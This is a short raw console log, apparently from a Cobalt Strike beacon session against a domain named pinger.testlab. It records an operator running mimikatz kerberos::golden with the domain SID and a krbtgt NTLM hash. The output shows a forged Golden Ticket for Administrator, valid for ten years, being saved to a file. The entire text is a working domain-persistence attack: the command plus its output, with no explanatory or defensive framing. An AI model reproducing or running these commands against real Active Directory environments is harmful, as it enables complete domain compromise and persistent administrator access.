 05/25 03:20:15 beacon> mimikatz kerberos::golden /admin:Administrator /domain:pinger.testlab /sid:S-1-5-21-1981736034-2187932818-
3398635097 /krbtgt:fca1ae5638a702c6e86dda451664a858 /ticket:Administrator.kiribi
05/25 03:20:15 [*] Tasked beacon to run mimikatz's kerberos::golden /admin:Administrator /domain:pinger.testlab /sid:S-1-5-21-
1981736034-2187932818-3398635097 /krbtgt:fca1ae5638a702c6e86dda451664a858 /ticket:Administrator.kiribi command
05/25 03:20:15 [+] host called home, sent: 750706 bytes
05/25 03:20:21 [+] received output:
User      : Administrator
Domain    : pinger.testlab (PINGER)
SID       : S-1-5-21-1981736034-2187932818-3398635097
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: fca1ae5638a702c6e86dda451664a858 - rc4_hmac_nt
Lifetime  : 2021/5/25 3:20:20 ; 2031/5/23 3:20:20 ; 2031/5/23 3:20:20
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !